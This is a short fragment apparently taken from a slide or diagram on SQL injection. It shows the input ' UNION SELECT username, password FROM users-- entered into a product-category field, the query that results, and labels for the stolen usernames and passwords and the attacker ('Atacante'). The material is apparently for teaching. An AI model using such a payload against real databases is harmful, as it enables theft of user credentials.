 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
Atacante